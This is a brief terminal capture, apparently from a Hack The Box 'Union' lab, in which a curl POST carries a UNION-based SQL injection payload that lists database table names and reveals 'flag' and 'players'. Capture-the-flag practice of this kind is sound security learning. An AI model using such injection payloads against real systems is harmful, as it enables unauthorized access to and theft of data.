 ┌──(user㉿kali)-[~/hackthebox/Union]
└─$ curl -s -X POST http://10.129.96.75 -d "player=' union select group_concat(table_name) from information_schema.
tables where table_schema='november'-- -"
Sorry, flag,players you are not eligible due to already qualifying.
┌──(user㉿kali)-[~/hackthebox/Union]
Home
└─$